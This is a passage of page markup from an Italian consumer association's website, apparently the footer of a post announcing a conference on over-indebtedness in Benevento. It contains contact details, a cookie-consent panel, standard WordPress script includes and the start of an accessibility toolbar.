							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7f4febb579","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"118fd500cc","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17802,"title":"Sovraindebitamento%2C%20il%2023%20febbraio%20MDC%20e%20ASSO-CONSUM%20organizzano%20un%20convegno%20a%20Benevento%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2013\/05\/sovraindebitamento-rid.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
